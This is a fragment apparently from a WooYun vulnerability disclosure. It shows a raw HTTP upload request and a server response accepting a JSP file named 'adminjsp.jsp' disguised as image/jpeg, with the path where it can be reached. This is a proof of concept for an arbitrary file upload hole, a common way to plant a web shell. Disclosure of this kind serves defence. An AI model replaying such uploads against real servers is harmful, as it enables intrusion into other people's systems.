 -----------------------------12771156313559
Content-Disposition: form-data; name="id"
16440
-----------------------------12771156313559
Content-Disposition: form-data; name="email"
63.com
-----------------------------12771156313559
Content-Disposition: form-data; name="volunteerLabel"
10
-----------------------------12771156313559
Content-Disposition: form-data; name="volunteerLabel"
13
-----------------------------12771156313559
Content-Disposition: form-data; name="type"
-----------------------------12771156313559--
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 161
Date: Mon, 14 Sep 2015 15:07:31 GMT
{"result":"success","file_size":"7142
bytes","name":"adminjsp.jsp","shootingTime":"","format":"image/jpeg","url":"/uploa
d//20150914/20150914230731_adminjsp.jsp"}
上传成功且返回了路径
www.wooyun.org